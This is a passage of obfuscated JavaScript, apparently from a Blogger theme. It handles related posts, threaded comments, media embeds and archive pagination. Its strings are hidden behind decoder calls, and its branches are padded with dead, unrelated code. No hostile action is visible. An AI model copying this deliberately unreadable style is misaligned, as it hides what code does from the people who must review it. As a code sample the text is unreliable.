man_ex=0x0;man_ex<man_ep[manb('0x44','BuTU')]['length'];man_ex++){if(manb('0x3ed','NTfM')===manb('0x3ee','fM4w')){if(man_ep[manb('0x3ef','B%yo')][man_et]==man_ep[manb('0x3f0','5Ez(')][man_ex]['url']){if(manb('0x3f1','Mgg^')===manb('0x3f2','t7$e')){this[manb('0x3f3','Mgg^')][manb('0x3f4','Pda^')]=json[manb('0x3f5','CG%E')][manb('0x3f6','Z1hZ')][0x0][manb('0x3f7','Hx0N')]['$t'];}else{if(fy==-0x1){fy=man_ex;}if(man_ep['label'][man_ex][manb('0x3f8','G)vU')]>NUM_RELATED_POST){if(manb('0x3f9','Ly2*')!=='HLQgU'){fz[manb('0x3fa','#Z3m')](man_ex);}else{contents[man_et]['id']=$(this)['attr']('id');}}}}}else{if(page_number-0x2>0x3){$(manb('0x3fb','BuTU'))['show']();}if(page_number+0x2<max_page-0x2){$(manb('0x3fc','B6XZ')+(max_page-0x3))[manb('0x3fd','GSx1')]();}}}}}if(fz['length']){if(manb('0x3fe','G)vU')!==manb('0x3ff','v&Sh')){$('.sidebar-toggle-overlay')[manb('0x400','v&Sh')]()[manb('0x401','Yt3B')](SIDEBAR_TOGGLE_SPEED);$(manb('0x402','Be#M'))[manb('0x403','Z1hZ')]()[manb('0x404','F8Xv')]({'right':'0'},SIDEBAR_TOGGLE_SPEED);$(manb('0x405','jcDz'))[manb('0x406','fpUB')]()[manb('0x407','#Z3m')]({'right':manb('0x408','fM4w')},SIDEBAR_TOGGLE_SPEED,function(){$(manb('0x409','t7$e'))[manb('0x40a','#D(p')](manb('0x12c','dg7m'));});}else{fy=man_bK(0x0,fz['length']-0x1);fy=fz[fy];}}var fH=man_ep[manb('0x48','cWI9')][fy][manb('0x40b','1CO^')];var fI=man_bK(0x1,fH-NUM_RELATED_POST-0x1);if(fI<0x1){fI=0x1;}return man_eo[manb('0x40c','vd!C')]+'/posts/default/-/'+man_ep[manb('0x40d','NTfM')][fy]['slug']+manb('0x40e','vd!C')+(NUM_RELATED_POST+0x1)+manb('0x40f','^@Mj')+fI+manb('0x410','#Z3m');}function man_fJ(fK){fK=man_dJ(fK);if(!fK){return;}fK=new man_dM(fK);if(fK[manb('0x411','vd!C')][manb('0x412','mzVi')]==0x0){return;}var fL=-0x1;if(fK[manb('0x413','J1x2')][manb('0x414','Hx0N')]<=NUM_RELATED_POST){if(manb('0x415','1CO^')===manb('0x416','mzVi')){man_ey[manb('0x417','J1x2')]=Number(entry['thr$total']['$t']);}else{fL=0x0;}}for(var man_et=0x0;man_et<fK['entry'][manb('0x418','vZkk')];man_et++){if(fK[manb('0x419','Mgg^')][man_et]['id']==man_ep[manb('0x41a','J1x2')]){fL=0x0;break;}}if(fL==-0x1){if(manb('0x41b','fM4w')!==manb('0x41c','!)sU')){fL=man_bK(0x0,0x1);}else{$[manb('0x303','SU)*')](man_b8,function(ac,ad){html=html[manb('0x41d','G)vU')](ac,manb('0x41e','Ly2*')+ad+manb('0x41f','5Ez('));});}}var fR='';var fS=0x0;if(fK[manb('0x420','n1Y8')][manb('0x145','v&Sh')]>0x1){if(manb('0x421','CG%E')!==manb('0x422','Yt3B')){for(var man_et=fL;man_et<fK[manb('0x423','RuDn')]['length']&&fS<NUM_RELATED_POST;man_et++){var fU=fK[manb('0x424','Hx0N')][man_et];if(fU['id']==man_ep['postId']){if(manb('0x425','n1Y8')==='yraNZ'){var F=man_da(text['substring'](icon_start+man_b7[manb('0x426','Ly2*')],icon_end));text=text[manb('0x3ad','Mgg^')](0x0,icon_start)+F+text['substring'](icon_end+man_b7[manb('0x377','CG%E')]);fS=icon_start+F[manb('0x13e','r#yo')];}else{continue;}}if(fS>0x0){if(manb('0x427','Yt3B')!==manb('0x428','#Z3m')){return this[manb('0x429','1CO^')](target)['join'](replacement);}else{fR+=',\x20';}}fR+=manb('0x42a','Iuf&')+fU[manb('0x42b','!)sU')]+'\x22>'+fU[manb('0x1cd','liGp')]+manb('0x42c','J1x2');fS++;}}else{if(max==min){return max;}if(max<min){var d=min;min=max;max=d;}return Math['floor'](Math[manb('0x42d','%Yj9')]()*(max-min+0x1))+min;}}else{fR+=trans(manb('0x42e','vd!C'))+man_b6;}if(fR){if(manb('0x42f','n1Y8')!==manb('0x430','Ly2*')){fR=manb('0x431','BuTU')+trans(manb('0x432','G@c['))+':\x20'+fR+manb('0x433','[W0*')+man_b6;}else{$(this)[manb('0x434','GSx1')]('id',manb('0x435','Ykc]')+man_iJ);var aW=manb('0x436','v&Sh');if(manb('0x437','$bGB')in document){aW+=manb('0x438','fpUB')+man_iJ+'\x22>'+trans(manb('0x439','#D(p'))+'</a>\x20';}else if(manb('0x43a','[k&[')in window||'createTextRange'in document[manb('0x43b','J1x2')]){aW+=manb('0x43c','Yt3B')+man_iJ+'\x22>'+trans(manb('0x43d','SU)*'))+manb('0x43e','G)vU');}aW+=manb('0x43f','v&Sh');$(aW)[manb('0x440','!)sU')]($(manb('0x441','Ly2*')+man_iJ));man_iJ++;}}$(manb('0x442','Ljg8'))[manb('0x1ab','!)sU')](fR);}if($(manb('0x443','B6XZ'))['length']&&man_ep['postLabel']['length']){$['get'](man_fx(),function(g2){man_fJ(g2);},manb('0x444','Hx0N'));}}$(manb('0x445','Hx0N'))[manb('0x446','B%yo')](function(){var g3=$(this)[manb('0x34b','SU)*')](manb('0x447','%Yj9'));var g4=$(this);if(typeof g3!='undefined'){$[manb('0x448','Iuf&')](g3,function(g5){if(g5==null||g5[manb('0x1b0','Iuf&')](manb('0x449','CG%E'))==-0x1||g5[manb('0xdd','Be#M')](manb('0x44a','!)sU'))==-0x1){if(manb('0x44b','$bGB')!==manb('0x44c','J1x2')){return;}else{g4[manb('0x44d','s)8T')]()[manb('0x44e','Z1hZ')]();}}else{g4[manb('0x28a','jcDz')](g5[manb('0x44f','n1Y8')]('<title>')[0x1][manb('0xe1','Ljg8')](manb('0xde','PfK5'))[0x0][manb('0x450','Ykc]')](manb('0x451','s)8T'))[0x0]);}});}});function man_g7(g8){var g9=new Array();var ga=new Array();var gb='\x20_____THIS_IS_TAG_HOLDER_____'+man_bQ()+manb('0x452','B%yo');var gc=manb('0x453','%Yj9')+man_bQ()+manb('0x454','Be#M');var gd=0x0;var ge=-0x1;var gf=-0x1;for(var man_et=0x0;man_et<0x3e8;man_et++){gd=g8['indexOf']('<',gd);if(gd==-0x1){break;}ge=gd;gd=g8[manb('0x1bb','#D(p')]('>',gd);if(gd==-0x1){break;}gf=gd;g9['push'](g8[manb('0x455','v&Sh')](ge,gf+0x1));g8=g8[manb('0x456','PfK5')](0x0,ge)+gb+g8['substring'](gf+0x1);gd=ge+gb[manb('0x35d','5Ez(')];}if(COMMENT_MEDIA_ATTACH){var gh=man_bS(g8);if(gh!=null){for(var man_et=0x0;man_et<gh[manb('0x414','Hx0N')];man_et++){var gj=gh[man_et];g8=g8[manb('0x457','Ljg8')](gj,gc);if(gj['has']('youtube')||gj[manb('0x458','liGp')](manb('0x459','J1x2'))){var gk=get_youtube_video_id(gj);var gl=get_youtube_list_id(gj);if(gk){if(manb('0x45a','G@c[')!==manb('0x45b','s)8T')){man_eq[man_eu[0x0]]=man_eu[0x1];}else{var gn=manb('0x45c','F8Xv')+gk+'?';if(gl){gn+='list='+gl;}else{gn+=manb('0x45d','cWI9');}gn+=manb('0x45e','GSx1');ga['push'](gn);continue;}}}if(gj[manb('0x45f','vd!C')](manb('0x460','vd!C'))){if(manb('0x461','RuDn')===manb('0x462','J1x2')){var gk=get_vimeo_video_id(gj);if(gk){if(manb('0x463','mzVi')===manb('0x464','cWI9')){comment[manb('0x465','CG%E')]=e[manb('0x466','Yt3B')];}else{ga[manb('0x467','vd!C')](manb('0x468','^@Mj')+gk+manb('0x469','fM4w'));continue;}}}else{content_html+='<h3>'+'<a\x20href=\x22javascript:void(0)\x22\x20class=\x22accordion-title\x20accordion-title-'+man_et+manb('0x46a','G)vU')+content[manb('0x46b','RuDn')][man_et]+manb('0x46c','F8Xv')+manb('0x46d','!)sU')+manb('0x46e','qrlI')+content[manb('0x46f','%Yj9')][man_et]+manb('0x470','5Ez(');}}if(is_image_src(gj)){ga[manb('0x471','G@c[')](manb('0x472','k@]]')+gj+manb('0x473','^@Mj'));continue;}ga['push'](manb('0x474','RuDn')+gj+'\x22\x20target=\x22_blank\x22\x20rel=\x22nofollow\x22>'+gj+manb('0x475','G69h'));}}}if(COMMENT_EMOTICONS){$[manb('0x476','$bGB')](man_b8,function(gr,gs){g8=g8[manb('0x477','PfK5')](gr,manb('0x478','G@c[')+gs+manb('0x479','%Yj9'));});}for(var man_et=0x0;man_et<g9[manb('0x95','s)8T')];man_et++){if(manb('0x47a','liGp')!==manb('0x47b','Pda^')){return;}else{g8=g8[manb('0x47c','qrlI')](gb,g9[man_et]);}}for(var man_et=0x0;man_et<ga[manb('0x47d','$bGB')];man_et++){if(manb('0x47e','Ly2*')===manb('0x47f','%Yj9')){g8=g8[manb('0x480','Pda^')](gc,ga[man_et]);}else{src=content[manb('0x3af','vZkk')](index1+key1[manb('0x145','v&Sh')],index2);src=src['replace']('http:','');src=src[manb('0x6f','#Z3m')](manb('0x481','Ljg8'),'');src=src[manb('0x482','5Ez(')](manb('0x483','n1Y8'),'');src=src[manb('0x484','t7$e')](manb('0x485','qrlI'),'');if(src[manb('0x1bb','#D(p')]('?')!=-0x1){src=src[manb('0xeb','liGp')](0x0,src['indexOf']('?'));}if(src[manb('0xe9','^@Mj')]('&')!=-0x1){src=src[manb('0x13d','Yt3B')](0x0,src[manb('0xdd','Be#M')]('&'));}src=manb('0x486','F8Xv')+src+manb('0x487','%Yj9');}}return g8;}function man_gx(){var gy=$(manb('0x488','Ykc]'));gy[manb('0x489','B%yo')](manb('0x48a','n1Y8'));var gz=$(manb('0x48b','n1Y8'))[manb('0x47d','$bGB')]==0x0;for(var man_et=0x0;man_et<COMMENT_ITEMS['length'];man_et++){var gB=COMMENT_ITEMS[man_et];if(COMMENT_EMOTICONS||COMMENT_MEDIA_ATTACH){if(manb('0x48c','!)sU')!=='awode'){return $(manb('0x48d','^@Mj'))[manb('0x95','s)8T')];}else{gB[manb('0x48e','vZkk')]=man_g7(gB['body']);}}var gD=0x0;if(man_bo(gB[manb('0x48f','RuDn')])){if(gy[manb('0x490','B6XZ')](manb('0x491','J1x2')+gB[manb('0x492','^@Mj')])[manb('0x96','liGp')]==0x0){if(manb('0x493','CG%E')!==manb('0x494','NTfM')){if(a0['gd$image'][manb('0x495','Ljg8')]!=manb('0x496','r#yo')){man_ey['author'][manb('0x497','[k&[')]=a0[manb('0x18e','PfK5')][manb('0x498','fpUB')];}}else{continue;}}gD=Number(gy[manb('0x499','Ykc]')](manb('0x49a','r#yo')+gB['parentId'])[manb('0x3c2','dg7m')](manb('0x49b','Ykc]')))+0x1;}var gF=manb('0x49c','SU)*')+gB['id']+manb('0x49d','Yt3B')+man_et+manb('0x49e','GSx1')+gB['id']+manb('0x49f','GSx1')+gD+'\x22>';var man_ey='';if(man_bl(gB['author'][manb('0x4a0','jcDz')])||gB[manb('0x4a1','Yt3B')][manb('0x4a2','1CO^')]['has'](manb('0x4a3','[k&['))){gB[manb('0x4a4','[k&[')][manb('0x4a0','jcDz')]=DEFAULT_COMMENT_AVATAR;}gB[manb('0x4a5','#Z3m')][manb('0x4a6','Ykc]')]=man_cR(gB[manb('0x4a7','mzVi')][manb('0x4a8','F8Xv')],0x30);man_ey='<img\x20alt=\x22commenter-avatar\x22\x20class=\x22shad\x20cir\x22\x20src=\x22'+gB[manb('0x4a9','Ljg8')][manb('0x4aa','k@]]')]+manb('0x4ab','%Yj9');if(man_bl(gB[manb('0x4ac','$bGB')][manb('0x4ad','jcDz')])){gF+=manb('0x4ae','GSx1')+man_ey+manb('0x4af','B6XZ');}else{if(manb('0x4b0','vZkk')===manb('0x4b1','G@c[')){gF+=manb('0x4b2','Yt3B')+gB[manb('0x4b3','cWI9')][manb('0x4b4','k@]]')]+manb('0x4b5','G69h')+man_ey+manb('0x4b6','vZkk');}else{return url['split']('?')[0x0][manb('0x26f','Mgg^')]('#')[0x0];}}gF+=manb('0x4b7','Ljg8')+manb('0x4b8','%Yj9');man_ey=gB[manb('0x4b9','SU)*')][manb('0x86','Ykc]')];if(man_bl(gB['author']['profileUrl'])){gF+=manb('0x4ba','qrlI')+man_ey+manb('0x4bb','%Yj9');}else{if(manb('0x4bc','CG%E')!==manb('0x4bd','Ljg8')){gF+=manb('0x4be','t7$e')+gB[manb('0x4bf','vd!C')]['profileUrl']+manb('0x4c0','$bGB')+man_ey+manb('0x4c1','n1Y8');}else{content_html+=manb('0x4c2','mzVi')+shortcode_id+'-'+man_et+'\x22>'+content['main'][man_et]+'</a></li>';}}gF+=manb('0x4c3','Yt3B')+gB[manb('0x4c4','CG%E')]+manb('0x4c5','GSx1')+gB[manb('0x4c6','RuDn')]+'\x22>'+gB[manb('0x4c7','k@]]')]+manb('0x4c8','G)vU')+manb('0x4c9','Ljg8')+manb('0x4ca','NTfM')+gB[manb('0x4cb','SU)*')]+manb('0x4cc','liGp')+manb('0x4cd','!)sU')+(gD<=MAX_REPLY_DEPTH&&gz?manb('0x4ce','Iuf&')+gB['id']+manb('0x4cf','J1x2')+trans(manb('0x4d0','Pda^'))+manb('0x4d1','%Yj9'):'')+manb('0x4d2','J1x2')+man_ep[manb('0x4d3','B6XZ')]+manb('0x4d4','[W0*')+gB['id']+manb('0x4d5','cWI9')+trans(manb('0x4d6','G69h'))+manb('0x4d7','G69h')+manb('0x4d8','B6XZ')+manb('0x4d9','#D(p')+man_b6+manb('0x4da','Ljg8')+gB['id']+manb('0x4db','dg7m')+manb('0x4dc','G)vU');if(gD){if(manb('0x4dd','fpUB')!==manb('0x4de','B%yo')){if(gy[manb('0x4df','Yt3B')](manb('0x4e0','GSx1')+gB['parentId'])['length']==0x0){if(manb('0x4e1','BuTU')===manb('0x4e2','NTfM')){gy['find'](manb('0x4e3','n1Y8')+gB[manb('0x4e4','GSx1')])[manb('0x4e5','t7$e')]('<ul\x20class=\x22sub-comments\x20sub-comments-of-'+gB['parentId']+manb('0x4e6','G)vU'));}else{man_fJ(json);}}gy[manb('0x2f3','%Yj9')](manb('0x4e7','F8Xv')+gB[manb('0x465','CG%E')])[manb('0x4e8','^@Mj')](gF);}else{if(man_be(delay)){delay=0x3e8;}if(man_bl(elem)||$(elem)['length']==0x0){return;}$(manb('0x4e9','BuTU'))[manb('0x4ea','Mgg^')]({'scrollTop':$(elem)['offset']()['top']},delay);}}else{gy['find'](manb('0x4eb','!)sU'))[manb('0x4ec','J1x2')](gF);}}$(document)['on'](manb('0x2d2','Z1hZ'),manb('0x4ed','NTfM'),function(){var gL=$(this)[manb('0x36e','G)vU')](manb('0x4ee','BuTU'));$('#comment-editor')[manb('0x4ef','^@Mj')](manb('0x4f0','s)8T'),$(manb('0x4f1','Pda^'))[manb('0x4f2','Pda^')](manb('0x4f3','s)8T'))+manb('0x4f4','%Yj9')+gL);$(manb('0x4f5','PfK5'))[manb('0x4f6','G@c[')]($(manb('0x4f7','qrlI')+gL));$(document)['find'](manb('0x4f8','1CO^'))[manb('0x4f9','r#yo')](function(){$(this)[manb('0x4fa','#Z3m')](manb('0x4fb','G@c['))['removeClass']('comment-reply-cancel')[manb('0x4fc','J1x2')](manb('0x4fd','vd!C')+trans(manb('0x4fe','fpUB'))+manb('0x4ff','vZkk'));});$(this)[manb('0x500','dg7m')](manb('0x501','Z1hZ'))[manb('0x502','B%yo')](manb('0x503','Iuf&'))[manb('0x504','BuTU')](manb('0x505','Hx0N')+trans(manb('0x506','!)sU'))+manb('0x507','^@Mj'));});$(document)['on'](manb('0x508','1CO^'),manb('0x509','F8Xv'),function(){var gM=$(manb('0x50a','!)sU'))[manb('0x2a5','s)8T')](manb('0x50b','r#yo'),$(manb('0x50c','Be#M'))[manb('0x297','B6XZ')](manb('0x50d','B%yo')));$(manb('0x50e','jcDz'))[manb('0x50f','Hx0N')]($(manb('0x510','B6XZ')));$(this)[manb('0x511','#D(p')](manb('0x512','B6XZ'))[manb('0x513','fM4w')](manb('0x514','J1x2'))[manb('0x515','vd!C')](manb('0x516','jcDz')+trans('Reply')+manb('0x517','cWI9'));});if(man_eo[manb('0x518','[W0*')][manb('0x519','n1Y8')](manb('0x51a','Yt3B'))&&man_eo[manb('0x51b','PfK5')]['has']('#c')){setTimeout(function(){if(manb('0x51c','5Ez(')!==manb('0x51d','F8Xv')){man_bE(man_eo[manb('0x51e','GSx1')]);}else{$('.sidebar-toggle')['addClass'](manb('0x51f','v&Sh'));}},0x3e8);}}var man_gO=new Array();var man_gP=0x0;function man_gQ(){$['get'](man_gO[man_gP],function(gR){if(manb('0x520','qrlI')===manb('0x521','GSx1')){gR=man_dJ(gR);if(!gR){if('lBxHp'!==manb('0x522','n1Y8')){return typeof variable!=manb('0x523','cWI9')&&!isNaN(variable);}else{man_gx();return;}}gR=new man_dM(gR);if(gR[manb('0x524','Z1hZ')][manb('0x136','G@c[')]==0x0){if(manb('0x525','%Yj9')!==manb('0x526','[k&[')){man_gx();return;}else{var G=0x1f4;}}for(var man_et=gR['entry'][manb('0x527','k@]]')]-0x1;man_et>=0x0;man_et-=0x1){if('SnLQu'==='SnLQu'){var gW=new Object();e=gR[manb('0x528','vZkk')][man_et];gW['id']=e['id'];if(e[manb('0x529','vd!C')]){if(manb('0x52a','1CO^')==='QvGdj'){gW['parentId']=e[manb('0x52b','[W0*')];}else{comment_holder[manb('0x52c','$bGB')]('li.comment-'+gW[manb('0x52d','mzVi')])[manb('0x52e','[k&[')](manb('0x52f','Ly2*')+gW[manb('0x530','t7$e')]+'\x22></ul>');}}gW[manb('0x531','s)8T')]=e[manb('0x532','[k&[')];var gY=new Date(e[manb('0x533','Ykc]')]);gW[manb('0x534','PfK5')]=gY[manb('0x535','#D(p')]()[manb('0x536','PfK5')]();gW[manb('0x537','Ly2*')]=e['link'];gW[manb('0x538','GSx1')]=new Object();gW['author'][manb('0x37e','jcDz')]=e[manb('0x20e','CG%E')]['name'];gW['author'][manb('0x539','Ly2*')]=e[manb('0x53a','NTfM')][manb('0x53b','F8Xv')];gW[manb('0x53c','Pda^')][manb('0x53d','vZkk')]=e[manb('0x3f6','Z1hZ')][manb('0x53e','jcDz')];gW[manb('0x53f','PfK5')]=e[manb('0x540','vZkk')];gW[manb('0x541','k@]]')]=manb('0x542','liGp')+e['itemClass'];COMMENT_ITEMS[manb('0x2a9','cWI9')](gW);}else{return'/search/label/'+label_slug;}}man_gP++;if(man_gP==man_gO['length']){if(manb('0x543','Ljg8')!==manb('0x544','Z1hZ')){man_ey['pid']=entry[manb('0x545','dg7m')][man_ex][manb('0x546','Yt3B')];man_ey['itemClass']=man_ey[manb('0x547','#D(p')];}else{man_gx();return;}}else{if(manb('0x548','Be#M')===manb('0x549','qrlI')){return;}else{man_gQ();}}}else{return;}},manb('0x54a','Yt3B'));}if($(manb('0x54b','Pda^'))[manb('0x8d','Z1hZ')]&&man_bo(COMMENT_ITEMS)){if(man_ep[manb('0x29b','Ljg8')]<=0xc8){man_gx();}else{for(var man_et=0x0;man_et<man_ep[manb('0x54c','#Z3m')]-0xc8;man_et+=0xc8){var man_h4=0xc8;if(man_et+man_h4>man_ep['bloggerCommentNumber']-0xc8){man_h4=man_ep['bloggerCommentNumber']-man_et-0xc8;}man_gO[manb('0x54d','jcDz')](man_eo[manb('0x2ba','#D(p')]+'/'+man_ep[manb('0x54e','qrlI')]+'/comments/default?alt=json-in-script&max-results='+man_h4+manb('0x54f','k@]]')+(man_et+0x1));}man_gQ();}}function man_h5(h6,h7){h7=man_dJ(h7);if(!h7){if(manb('0x550','RuDn')===manb('0x551','B6XZ')){man_ep[manb('0x552','!)sU')]=0x0;}else{return;}}h7=new man_dM(h7);if(h7[manb('0x553','#D(p')][manb('0x95','s)8T')]==0x0){if(manb('0x554','%Yj9')!=='GAYsK'){return;}else{var ag=new Object();hf=h7['entry'][man_et];ag['id']=hf['id'];if(hf[manb('0x466','Yt3B')]){ag[manb('0x555','qrlI')]=hf[manb('0x556','Mgg^')];}ag[manb('0x557','v&Sh')]=hf[manb('0x558','CG%E')];var ah=new Date(hf['published']);ag[manb('0x559','Ly2*')]=ah['getTime']()[manb('0x55a','s)8T')]();ag[manb('0x55b','1CO^')]=hf[manb('0x55c','Hx0N')];ag[manb('0x10b','G69h')]=new Object();ag[manb('0x4a5','#Z3m')]['name']=hf[manb('0x55d','#D(p')]['name'];ag['author'][manb('0x55e','J1x2')]=hf[manb('0x3c','5Ez(')][manb('0x55f','B6XZ')];ag[manb('0x560','J1x2')][manb('0x4ad','jcDz')]=hf['author']['uri'];ag[manb('0x561','1CO^')]=hf[manb('0x562','[W0*')];ag[manb('0x563','^@Mj')]=manb('0x564','B%yo')+hf[manb('0x565','Ljg8')];COMMENT_ITEMS[manb('0x566','RuDn')](ag);}}var hc=h6[manb('0x567','Ljg8')];hc[manb('0x55d','#D(p')]=man_bg(hc[manb('0x3c','5Ez(')]);hc[manb('0x568','dg7m')]=man_bg(hc['date']);var hd='';for(var man_et=0x0;man_et<h7[manb('0x424','Hx0N')]['length'];man_et++){if(manb('0x569','fpUB')!==manb('0x56a','fpUB')){var hf=h7[manb('0x524','Z1hZ')][man_et];hf[manb('0x56b','PfK5')]=hc;hd+=manb('0x56c','Pda^')+man_et+'\x22>'+'<div\x20class=\x22item-inner\x22>'+manb('0x56d','n1Y8')+manb('0x56e','cWI9')+BEFORE_ITEM_TITLE_ICON_CODE+'\x22></i>'+manb('0x56f','BuTU')+hf[manb('0x570','k@]]')]+'\x22>'+'<span\x20class=\x22title-name\x22>'+hf[manb('0x571','Ly2*')]+manb('0x572','Pda^')+manb('0x3f','t7$e')+'</h3>'+manb('0x573','1CO^')+hf[manb('0x574','qrlI')]+manb('0x575','s)8T')+'<div\x20class=\x22item-meta\x22>'+(man_bg(hc[manb('0x576','Mgg^')])?manb('0x577','G69h')+hf[manb('0x17b','G@c[')][manb('0x578','qrlI')]+manb('0x579','Iuf&'):'')+(man_bg(hc['date'])?manb('0x57a','t7$e')+$['format'][manb('0x57b','Iuf&')](hf[manb('0x57c','NTfM')],DATE_FORMAT)+manb('0x57d','mzVi'):'')+manb('0x57e','cWI9')+manb('0x57f','t7$e')+'</div>'+man_b6;}else{if(response==null||response[manb('0x101','Ly2*')](manb('0x580','v&Sh'))==-0x1||response[manb('0x319','SU)*')](manb('0x44a','!)sU'))==-0x1){holder[manb('0x581','SU)*')]()[manb('0x582','liGp')]();}else{holder[manb('0x128','s)8T')](response[manb('0x583','5Ez(')](manb('0x584','s)8T'))[0x1]['split'](manb('0x585','k@]]'))[0x0][manb('0x7e','fM4w')](manb('0x586','cWI9'))[0x0]);}}}h6[manb('0x587','vd!C')](manb('0x588','F8Xv'))[manb('0x589','Yt3B')](hd);}function man_hh(hi,hj){var hk=man_eo[manb('0x58a','k@]]')]+manb('0x58b','fM4w');var hl=(hj-0x1)*hi+0x1;if(man_cB()){var hm=man_ci(man_ep[manb('0x28d','RuDn')]);hk+=manb('0x58c','Pda^')+hm;}else if(man_cz()&&man_eo['current'][manb('0xed','%Yj9')](manb('0x58d','CG%E'))){var hn=man_bC(man_ep['canonicalUrl']);var ho=hn[manb('0x58e','mzVi')]('_')[0x0];var hp=hn[manb('0x58f','J1x2')]('_')[0x1];var hq=Number(hp)+0x1;var hr=Number(ho);if(hq>0xc){if(manb('0x590','G69h')===manb('0x591','J1x2')){hq=0x1;hr++;}else{var aS=document;var aT=aS[manb('0x592','F8Xv')](element);var aU;var aV;if(aS[manb('0x593','fM4w')][manb('0x594','%Yj9')]){aU=aS[manb('0x595','Be#M')]['createTextRange']();aU[manb('0x596','liGp')](aT);aU[manb('0x597','RuDn')]();}else if(window[manb('0x598','Be#M')]){aV=window[manb('0x599','B6XZ')]();aU=aS[manb('0x59a','%Yj9')]();aU[manb('0x59b','G69h')](aT);aV['removeAllRanges']();aV[manb('0x59c','^@Mj')](aU);}}}if(hq<0xa){hq='0'+hq;}man_eq[manb('0x59d','B6XZ')]=ho+'-'+hp+manb('0x59e','5Ez(');man_eq['updated-max']=hr+'-'+hq+'-01T00:00:00-08:00';}hk+=manb('0x59f','Be#M')+hi+'&start-index='+hl;if(man_bc(man_eq['updated-min'])){if('Zkgvw'!==manb('0x5a0','[k&[')){content[manb('0x5a1','r#yo')][man_et]=man_dh(content[manb('0x5a2','!)sU')][man_et]);content['sub'][man_et]=man_dh(content[manb('0x5a3','SU)*')][man_et]);}else{hk+=manb('0x5a4','k@]]')+man_eq[manb('0x5a5','liGp')];}}if(man_bc(man_eq[manb('0x5a6','Z1hZ')])){hk+=manb('0x5a7','[k&[')+man_eq[manb('0x5a8','F8Xv')];}if(man_bc(man_eq['q'])&&man_eq['q']!=''){if(manb('0x5a9','t7$e')!=='iASUz'){hk+=manb('0x5aa','B%yo')+man_eq['q'];}else{return![];}}return hk;}function man_hz(hA,hB){var hC=Number($(manb('0x5ab','RuDn'))[manb('0x434','GSx1')](manb('0x5ac','t7$e')));$(manb('0x5ad','vZkk'))['html'](manb('0x5ae','GSx1'));$[manb('0x5af','Mgg^')](man_hh(hC,hB),function(hD){if('Mokhm'!==manb('0x5b0','1CO^')){man_gQ();}else{man_h5(hA,hD);}},'jsonp');}function man_hF(hG){var hH=Number($(manb('0x5b1','vZkk'))[manb('0x5b2','Mgg^')]('data-max_page'));var hI=Number($(manb('0x5b3','Ykc]'))[manb('0x4f2','Pda^')]('data-count'));var hJ=Number($('.widget.archive-page-feed')['attr'](manb('0x5b4','[W0*')));var hK=hI*hG;if(hK>=hJ){hK=hJ;}$(manb('0x5b5','Iuf&'))['html'](hK);$('.archive-page-pagination-button.active')[manb('0x5b6','jcDz')](manb('0x5b7','Ly2*'));$(manb('0x5b8','RuDn')+hG)['addClass']('active');$(manb('0x5b9','Iuf&'))[manb('0x5ba','mzVi')]();$(manb('0x5bb','Ly2*'))[manb('0x5bc','r#yo')]();$('.archive-page-pagination-button-1')[manb('0x5bd','G@c[')]();$(manb('0x5be','!)sU'))[manb('0x1eb','Be#M')]();$(manb('0x5bf','BuTU'))[manb('0x5c0','Mgg^')]();$(manb('0x5c1','jcDz')+(hH-0x2))[manb('0x5c2','B6XZ')]();$(manb('0x5c3','vd!C')+(hH-0x1))[manb('0x5c4','Ljg8')]();$(manb('0x5c5','PfK5')+hH)['show']();$(manb('0x5c6','r#yo')+(hG-0x1))['show']();$('.archive-page-pagination-button-'+hG)['show']();$(manb('0x5c7','Ly2*')+(hG+0x1))[manb('0x5c8','mzVi')]();if(hH>0x6){if(hG-0x2>0x3){$('.archive-page-pagination-separator-3')['show']();}if(hG+0x2<hH-0x2){$('.archive-page-pagination-separator-'+(hH-0x3))[manb('0x5c9','s)8T')]();}}}function man_hL(hM){if(man_be(hM[manb('0x5ca','[W0*')][manb('0x5cb','vd!C')])||isNaN(hM[manb('0x5cc','^@Mj')][manb('0x5cd','Hx0N')])){if(manb('0x5ce','NTfM')!==manb('0x5cf','fM4w')){hM[manb('0x56b','PfK5')]['count']=0x4;}else{return![];}}$[manb('0x5d0','v&Sh')](man_hh(hM['param'][manb('0x5d1','CG%E')],0x1),function(hO){man_h5(hM,hO);hO=man_dJ(hO);if(!hO){return;}hO=new man_dM(hO);if(hO[manb('0x5d2','G)vU')][manb('0x418','vZkk')]==0x0){hM[manb('0x5d3','RuDn')](manb('0x5d4','J1x2'))[manb('0x2f3','%Yj9')](manb('0x5d5','$bGB'))['html'](trans(manb('0x5d6','SU)*'))+manb('0x5d7','qrlI')+trans(manb('0x5d8','Z1hZ'))+manb('0x5d9','NTfM'));return;}var hP=Math[manb('0x5da','J1x2')](hO[manb('0x5db','v&Sh')]/hM[manb('0x5dc','RuDn')][manb('0x5dd','GSx1')]);if(hP>0x1){hM['attr'](manb('0x5de','jcDz'),hP);hM[manb('0x5df','Be#M')](manb('0x5e0','cWI9'),hM[manb('0x5e1','B6XZ')][manb('0x5cd','Hx0N')]);hM['attr'](manb('0x5e2','liGp'),hO[manb('0x5e3','Hx0N')]);var hQ='';for(var man_et=0x1;man_et<=hP;man_et++){if(manb('0x5e4','n1Y8')!==manb('0x5e5','#D(p')){delay=0x3e8;}else{hQ+=manb('0x5e6','NTfM')+man_et+manb('0x5e7','#D(p')+man_et+'\x22>'+man_et+manb('0x5e8','Hx0N');if(man_et==0x3||man_et==hP-0x3){hQ+=manb('0x5e9','k@]]')+man_et+manb('0x5ea','!)sU');}}}var hT=manb('0x5eb','k@]]')+hO[manb('0x5ec','fM4w')][manb('0x96','liGp')]+manb('0x5ed','#Z3m')+hO[manb('0x5ee','Mgg^')]+'\x20'+trans('POSTS')+manb('0x5ef','$bGB');hQ+=hT;$('.archive-page-pagination')[manb('0x1ae','GSx1')](hQ+man_b6);var hU=0x1;if(man_eo[manb('0x5f0','G)vU')][manb('0xc0','G)vU')](manb('0x5f1','liGp'))){if('leyyB'!=='leyyB'){$(elem)[manb('0x5f2','GSx1')]();$(elem)[manb('0x5f3','n1Y8')](function(){$(elem)[manb('0x5f4','r#yo')](manb('0x5f5','%Yj9'));return![];});}else{hU=Number(man_eo[manb('0x5f6','G69h')]['replace'](manb('0x5f7','Iuf&'),''));}}man_hF(hU);$(manb('0x5f8','liGp'))[manb('0x5f9','mzVi')](function(){if(manb('0x5fa','SU)*')!==manb('0x5fb','fM4w')){return $(window)[manb('0x5fc','#Z3m')]()+$(window)['height']()>=$(elem)['offset']()[manb('0x5fd','1CO^')];}else{if($(this)['is'](manb('0x5fe','B%yo'))){if('uNQHO'!==manb('0x5ff','vd!C')){return;}else{return $('body.static_page')[manb('0xf9','SU)*')]!=0x0;}}var 